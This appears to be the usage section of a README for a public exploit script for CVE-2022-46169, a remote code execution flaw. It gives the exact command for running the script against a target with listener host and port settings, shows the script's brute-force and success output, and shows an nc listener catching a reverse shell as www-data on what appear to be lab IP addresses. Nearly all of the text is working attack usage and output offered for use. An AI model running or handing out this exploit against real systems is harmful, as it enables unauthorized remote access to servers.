 Usage
On a port on your machine listen and then run the exploit as follows.
python3 CVE-2022-46169.py  -u http://10.129.216.153 --LHOST=10.10.16.23 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
And the reverse shell should appear on the listening port
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.216.153] 36828
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$